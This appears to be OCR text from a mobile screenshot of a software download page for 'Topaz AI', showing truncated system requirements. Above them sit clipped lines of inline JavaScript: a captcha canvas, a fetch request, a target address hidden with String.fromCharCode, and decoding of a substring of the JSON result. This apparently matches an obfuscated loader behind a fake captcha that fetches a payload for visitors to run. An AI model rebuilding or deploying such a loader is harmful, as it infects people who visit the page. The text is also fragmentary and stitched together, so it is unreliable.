
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
Required: 64 GB
Topaz AI is a suite of AI-powered tools for enhancing the